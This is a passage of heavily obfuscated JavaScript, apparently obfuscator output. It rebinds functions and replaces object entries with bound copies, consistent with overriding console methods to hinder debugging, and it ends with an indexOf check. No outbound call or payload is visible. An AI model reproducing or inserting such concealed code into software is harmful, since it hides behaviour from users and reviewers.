L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};